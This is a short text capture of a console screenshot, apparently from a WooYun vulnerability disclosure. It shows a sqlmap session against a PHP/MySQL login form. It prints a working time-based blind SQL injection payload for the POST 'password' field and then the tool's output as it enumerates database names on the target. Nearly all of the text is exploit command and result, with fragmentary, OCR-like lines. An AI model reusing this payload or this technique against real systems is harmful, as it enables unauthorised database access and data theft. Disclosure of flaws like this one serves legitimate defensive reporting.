 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 5.txt --dbs
uests:
---
Parameter: password (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&password=-1' AND (SELECT * FROM (SELECT(SLEEP(5)))EBvX
) AND 'ZBYC'='ZBYC&username=wsirjsba
---
[18:38:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15
back-end DBMS: MySQL 5.0.12
[18:38:14] [INFO] fetching database names
[18:38:14] [INFO] fetching number of databases
[18:38:14] [INFO] retrieved:
[18:38:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
13
[18:38:35] [INFO] retrieved: ii
[18:39:09] [INFO] retrieved:
[18:39:09] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:39:09] [INFO] retrieved:
[18:39:48] [ERROR] invalid character detected. retrying..
geo
[18:41:00] [INFO] retrieved: mys_
www.wooyun.org